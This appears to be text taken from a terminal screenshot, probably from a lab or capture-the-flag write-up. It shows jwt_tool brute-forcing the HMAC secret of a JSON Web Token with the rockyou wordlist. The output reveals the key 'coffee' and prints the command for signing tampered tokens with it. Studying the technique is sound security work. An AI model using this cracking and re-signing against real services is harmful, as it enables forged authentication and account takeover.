 [~] $ jwt_tool -C -d /usr/share/wordlists/rockyou.txt 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFsZXgyIn0=.DDRDG
Ql1jOx5A40BCDRekZlcde9zx9CATeIIYSwe0rk='
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] coffee is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "coffee"
[~] $